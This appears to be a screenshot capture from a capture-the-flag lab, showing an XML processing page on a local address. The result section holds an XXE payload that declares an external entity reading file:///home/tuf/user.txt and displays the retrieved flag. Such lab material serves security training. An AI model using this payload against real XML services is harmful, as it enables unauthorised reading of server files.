 不安全 http://192.168.1.17
XML Input
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ENTITY example "Sample text value">
]>
<data>
    &example;
</data>
Process XML
Processing Result
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ENTITY xxe SYSTEM "file:///home/tuf/user.txt">
]>
<data>flag{user-5c9597f3c8245907ea71a89d9d39d08e}
</data>